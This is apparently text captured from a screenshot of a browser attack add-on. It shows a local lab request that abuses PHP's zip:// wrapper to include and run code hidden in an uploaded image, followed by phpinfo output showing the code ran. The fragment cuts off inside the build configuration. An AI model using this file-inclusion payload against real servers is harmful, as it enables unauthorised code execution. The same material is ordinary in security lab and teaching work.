 Load URL
Split URL
Execute
http://127.0.0.1/cmd.php?file=zip://D:/soft/phpStudy/WWW/file.jpg%23phpcode.txt
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT DESKTOP-DIE7BEL 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle